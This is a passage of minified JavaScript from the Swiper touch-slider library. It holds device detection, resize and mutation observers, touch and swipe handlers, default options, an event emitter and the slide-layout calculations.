1,")).toString().split(","),"x"===e&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function u(t){return"undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)}function d(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(t){return e.indexOf(t)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],c=Object.getOwnPropertyDescriptor(a,o);void 0!==c&&c.enumerable&&(l(t[o])&&l(a[o])?a[o].__swiper__?t[o]=a[o]:d(t[o],a[o]):!l(t[o])&&l(a[o])?(t[o]={},a[o].__swiper__?t[o]=a[o]:d(t[o],a[o])):t[o]=a[o])}}return t}function c(t,e){Object.keys(e).forEach((function(i){l(e[i])&&Object.keys(e[i]).forEach((function(a){"function"==typeof e[i][a]&&(e[i][a]=e[i][a].bind(t))})),t[i]=e[i]}))}function p(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function h(t,e,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!e[i]&&!0===e.auto){var a=r.createElement("div");a.className=s[i],t.append(a),e[i]=a}})),e}},11:function(t,e,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var t=Object(n.b)(),e=Object(n.a)();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),a}function d(t){return void 0===t&&(t={}),s||(s=function(t){var e=(void 0===t?{}:t).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=e||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,d=a.screen.height,c=r.match(/(Android);?[\s\/]+([\d.]+)?/),p=r.match(/(iPad).*OS\s([\d_]+)/),h=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!p&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m="Win32"===s,v="MacIntel"===s;return!p&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+d)>=0&&((p=r.match(/(Version)\/([\d.]+)/))||(p=[0,1,"13_0_0"]),v=!1),c&&!m&&(o.os="android",o.android=!0),(p||f||h)&&(o.os="ios",o.ios=!0),o}(t)),s}function c(){return r||(r=function(){var t,e=Object(n.b)();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),r}var p={name:"resize",create:function(){var t=this;Object(l.e)(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var i=t.width,a=t.height,s=i,r=a;e.forEach((function(e){var i=e.contentBoxSize,a=e.contentRect,n=e.target;n&&n!==t.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=Object(n.b)();t.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=Object(n.b)();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function h(){return(h=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var f={attach:function(t,e){void 0===e&&(e={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){a.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else a.emit("observerUpdate",t[0])}));s.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},m={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:h({},f,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function v(t){var e=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=t;u.originalEvent&&(u=u.originalEvent);var d=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||d.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&t.path&&t.path[0]&&(d=Object(o.a)(t.path[0]));var c=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,p=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(p?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(c,u.target):d.closest(c)[0]))this.allowClick=!0;else if(!s.swipeHandler||d.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=r.currentX,f=r.currentY,m=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,v=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(m&&(h<=v||h>=i.innerWidth-v)){if("prevent"!==m)return;t.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=h,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;d.is(a.focusableElements)&&(g=!1),e.activeElement&&Object(o.a)(e.activeElement).is(a.focusableElements)&&e.activeElement!==d[0]&&e.activeElement.blur();var b=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!b||d[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(t){var e=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=t;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var d="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),c="touchmove"===u.type?d.pageX:u.pageX,p="touchmove"===u.type?d.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=c,void(s.startY=p);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:c,startY:p,currentX:c,currentY:p}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(p<s.startY&&this.translate<=this.maxTranslate()||p>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(c<s.startX&&this.translate<=this.maxTranslate()||c>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&u.target===e.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=c,s.currentY=p;var h=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(f,2))<this.params.threshold)){var m;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:h*h+f*f>=25&&(m=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?m>a.touchAngle:90-m>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var v=this.isHorizontal()?h:f;s.diff=v,v*=a.touchRatio,r&&(v=-v),this.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;var g=!0,b=a.resistanceRatio;if(a.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+v,b))):v<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-v,b))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(v)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function b(t){var e=this,i=e.touchEventsData,a=e.params,s=e.touches,r=e.rtlTranslate,n=e.$wrapperEl,o=e.slidesGrid,u=e.snapGrid;if(e.enabled){var d=t;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",d),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var c,p=Object(l.i)(),h=p-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(d),e.emit("tap click",d),h<300&&p-i.lastClickTime<300&&e.emit("doubleTap doubleClick",d)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=a.followFinger?r?e.translate:-e.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(c<-e.minTranslate())return void e.slideTo(e.activeIndex);if(c>-e.maxTranslate())return void(e.slides.length<u.length?e.slideTo(u.length-1):e.slideTo(e.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),m=i.velocities.pop(),v=f.position-m.position,g=f.time-m.time;e.velocity=v/g,e.velocity/=2,Math.abs(e.velocity)<a.freeModeMinimumVelocity&&(e.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var b=1e3*a.freeModeMomentumRatio,D=e.velocity*b,y=e.translate+D;r&&(y=-y);var $,w,C=!1,E=20*Math.abs(e.velocity)*a.freeModeMomentumBounceRatio;if(y<e.maxTranslate())a.freeModeMomentumBounce?(y+e.maxTranslate()<-E&&(y=e.maxTranslate()-E),$=e.maxTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.maxTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(y>e.minTranslate())a.freeModeMomentumBounce?(y-e.minTranslate()>E&&(y=e.minTranslate()+E),$=e.minTranslate(),C=!0,i.allowMomentumBounce=!0):y=e.minTranslate(),a.loop&&a.centeredSlides&&(w=!0);else if(a.freeModeSticky){for(var x,S=0;S<u.length;S+=1)if(u[S]>-y){x=S;break}y=-(y=Math.abs(u[x]-y)<Math.abs(u[x-1]-y)||"next"===e.swipeDirection?u[x]:u[x-1])}if(w&&e.once("transitionEnd",(function(){e.loopFix()})),0!==e.velocity){if(b=r?Math.abs((-y-e.translate)/e.velocity):Math.abs((y-e.translate)/e.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-e.translate),O=e.slidesSizesGrid[e.activeIndex];b=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void e.slideToClosest();a.freeModeMomentumBounce&&C?(e.updateProgress($),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&i.allowMomentumBounce&&(e.emit("momentumBounce"),e.setTransition(a.speed),setTimeout((function(){e.setTranslate($),n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()}))}),0))}))):e.velocity?(e.updateProgress(y),e.setTransition(b),e.setTranslate(y),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,n.transitionEnd((function(){e&&!e.destroyed&&e.transitionEnd()})))):(e.emit("_freeModeNoMomentumRelease"),e.updateProgress(y)),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(a.freeModeSticky)return void e.slideToClosest();a.freeMode&&e.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||h>=a.longSwipesMs)&&(e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}else{for(var k=0,F=e.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var P=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+P]?c>=o[M]&&c<o[M+P]&&(k=M,F=o[M+P]-o[M]):c>=o[M]&&(k=M,F=o[o.length-1]-o[o.length-2])}var j=(c-o[k])/F,A=k<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(h>a.longSwipesMs){if(!a.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(j>=a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k)),"prev"===e.swipeDirection&&(j>1-a.longSwipesRatio?e.slideTo(k+A):e.slideTo(k))}else{if(!a.shortSwipes)return void e.slideTo(e.activeIndex);e.navigation&&(d.target===e.navigation.nextEl||d.target===e.navigation.prevEl)?d.target===e.navigation.nextEl?e.slideTo(k+A):e.slideTo(k):("next"===e.swipeDirection&&e.slideTo(k+A),"prev"===e.swipeDirection&&e.slideTo(k))}}}}function D(){var t=this.params,e=this.el;if(!e||0!==e.offsetWidth){t.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(t){this.enabled&&(this.allowClick||(this.params.preventClicks&&t.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function $(){var t=this.wrapperEl,e=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=e?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:this.translate=-t.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(e?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var w=!1;function C(){}var E={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function x(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}var S={modular:{useParams:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i];a.params&&Object(l.e)(t,a.params)}))},useModules:function(t){void 0===t&&(t={});var e=this;e.modules&&Object.keys(e.modules).forEach((function(i){var a=e.modules[i],s=t[i]||{};a.on&&e.on&&Object.keys(a.on).forEach((function(t){e.on(t,a.on[t])})),a.create&&a.create.bind(e)(s)}))}},eventsEmitter:{on:function(t,e,i){var a=this;if("function"!=typeof e)return a;var s=i?"unshift":"push";return t.split(" ").forEach((function(t){a.eventsListeners[t]||(a.eventsListeners[t]=[]),a.eventsListeners[t][s](e)})),a},once:function(t,e,i){var a=this;if("function"!=typeof e)return a;function s(){a.off(t,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,r=new Array(i),n=0;n<i;n++)r[n]=arguments[n];e.apply(a,r)}return s.__emitterProxy=e,a.on(t,s,i)},onAny:function(t,e){if("function"!=typeof t)return this;var i=e?"unshift":"push";return this.eventsAnyListeners.indexOf(t)<0&&this.eventsAnyListeners[i](t),this},offAny:function(t){if(!this.eventsAnyListeners)return this;var e=this.eventsAnyListeners.indexOf(t);return e>=0&&this.eventsAnyListeners.splice(e,1),this},off:function(t,e){var i=this;return i.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].forEach((function(a,s){(a===e||a.__emitterProxy&&a.__emitterProxy===e)&&i.eventsListeners[t].splice(s,1)}))})),i):i},emit:function(){var t,e,i,a=this;if(!a.eventsListeners)return a;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];"string"==typeof r[0]||Array.isArray(r[0])?(t=r[0],e=r.slice(1,r.length),i=a):(t=r[0].events,e=r[0].data,i=r[0].context||a),e.unshift(i);var o=Array.isArray(t)?t:t.split(" ");return o.forEach((function(t){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach((function(a){a.apply(i,[t].concat(e))})),a.eventsListeners&&a.eventsListeners[t]&&a.eventsListeners[t].forEach((function(t){t.apply(i,e)}))})),a}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Object(l.e)(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var a=t.params,s=t.$wrapperEl,r=t.size,n=t.rtlTranslate,o=t.wrongRTL,u=t.virtual&&a.virtual.enabled,d=u?t.virtual.slides.length:t.slides.length,c=s.children("."+t.params.slideClass),p=u?t.virtual.slides.length:c.length,h=[],f=[],m=[],v=a.slidesOffsetBefore;"function"==typeof v&&(v=a.slidesOffsetBefore.call(t));var g=a.slidesOffsetAfter;"function"==typeof g&&(g=a.slidesOffsetAfter.call(t));var b=t.snapGrid.length,D=t.slidesGrid.length,y=a.spaceBetween,$=-v,w=0,C=0;if(void 0!==r){var E,x;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),t.virtualSize=-y,n?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),a.slidesPerColumn>1&&(E=Math.floor(p/a.slidesPerColumn)===p/t.params.slidesPerColumn?p:Math.ceil(p/a.slidesPerColumn)*a.slidesPerColumn,"auto"!==a.slidesPerView&&"row"===a.slidesPerColumnFill&&(E=Math.max(E,a.slidesPerView*a.slidesPerColumn)));for(var S,T,O,k=a.slidesPerColumn,F=E/k,M=Math.floor(p/a.slidesPerColumn),P=0;P<p;P+=1){x=0;var j=c.eq(P);if(a.slidesPerColumn>1){var A=void 0,B=void 0,I=void 0;if("row"===a.slidesPerColumnFill&&a.slidesPerGroup>1){var L=Math.floor(P/(a.slidesPerGroup*a.slidesPerColumn)),z=P-a.slidesPerColumn*a.slidesPerGroup*L,_=0===L?a.slidesPerGroup:Math.min(Math.ceil((p-L*k*a.slidesPerGroup)/k),a.slidesPerGroup);A=(B=z-(I=Math.floor(z/_))*_+L*a.slidesPerGroup)+I*E/k,j.css({"-webkit-box-ordinal-group":A,"-moz-box-ordinal-group":A,"-ms-flex-order":A,"-webkit-order":A,order:A})}else"column"===a.slidesPerColumnFill?(I=P-(B=Math.floor(P/k))*k,(B>M||B===M&&I===k-1)&&(I+=1)>=k&&(I=0,B+=1)):B=P-(I=Math.floor(P/F))*F;j.css(e("margin-top"),0!==I?a.spaceBetween&&a.spaceBetween+"px":"")}if("none"!==j.css("display")){if("auto"===a.slidesPerView){var N=getComputedStyle(j[0]),R=j[0].style.transform,q=j[0].style.webkitTransform;if(R&&(j[0].style.transform="none"),q&&(j[0].style.webkitTransform="none"),a.roundLengths)x=t.isHorizontal()?j.outerWidth(!0):j.outerHeight(!0);else{var W=i(N,"width"),G=i(N,"padding-left"),V=i(N,"padding-right"),U=i(N,"margin-left"),H=i(N,"margin-right"),X=N.getPropertyValue("box-sizing");if(X&&"border-box"===X)x=W+U+H;else{var Y=j[0],J=Y.clientWidth;x=W+G+V+U+H+(Y.offsetWidth-J)}}R&&(j[0].style.transform=R),q&&(j[0].style.webkitTransform=q),a.roundLengths&&(x=Math.floor(x))}else x=(r-(a.slidesPerView-1)*y)/a.slidesPerView,a.roundLengths&&(x=Math.floor(x)),c[P]&&(c[P].style[e("width")]=x+"px");c[P]&&(c[P].swiperSlideSize=x),m.push(x),a.centeredSlides?($=$+x/2+w/2+y,0===w&&0!==P&&($=$-r/2-y),0===P&&($=$-r/2-y),Math.abs($)<.001&&($=0),a.roundLengths&&($=Math.floor($)),C%a.slidesPerGroup==0&&h.push($),f.push($)):(a.roundLengths&&($=Math.floor($)),(C-Math.min(t.params.slidesPerGroupSkip,C))%t.params.slidesPerGroup==0&&h.push($),f.push($),$=$+x+y),t.virtualSize+=x+y,w=x,C+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+g,n&&o&&("slide"===a.effect||"coverflow"===a.effect)&&s.css({width:t.virtualSize+a.spaceBetween+"px"}),a.setWrapperSize)s.css(((T={})[e("width")]=t.virtualSize+a.spaceBetween+"px",T));if(a.slidesPerColumn>1)if(t.virtualSize=(x+a.spaceBetween)*E,t.virtualSize=Math.ceil(t.virtualSize/a.slidesPerColumn)-a.spaceBetween,s.css(((O={})[e("width")]=t.virtualSize+a.spaceBetween+"px",O)),a.centeredSlides){S=[];for(var K=0;K<h.length;K+=1){var Q=h[K];a.roundLengths&&(Q=Math.floor(Q)),h[K]<t.virtualSize+h[0]&&S.push(Q)}h=S}if(!a.centeredSlides){S=[];for(var Z=0;Z<h.length;Z+=1){var tt=h[Z];a.roundLengths&&(tt=Math.floor(tt)),h[Z]<=t.virtualSize-r&&S.push(tt)}h=S,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(0===h.length&&(h=[0]),0!==a.spaceBetween){var et,it=t.isHorizontal()&&n?"marginLeft":e("marginRight");c.filter((function(t,e){return!a.cssMode||e!==c.length-1})).css(((et={})[it]=y+"px",et))}if(a.centeredSlides&&a.centeredSlidesBounds){var at=0;m.forEach((function(t){at+=t+(a.spaceBetween?a.spaceBetween:0)}));var st=(at-=a.spaceBetween)-r;h=h.map((function(t){return t<0?-v:t>st?st+g:t}))}if(a.centerInsufficientSlides){var rt=0;if(m.forEach((function(t){rt+=t+(a.spaceBetween?a.spaceBetween:0)})),(rt-=a.spaceBetween)<r){var 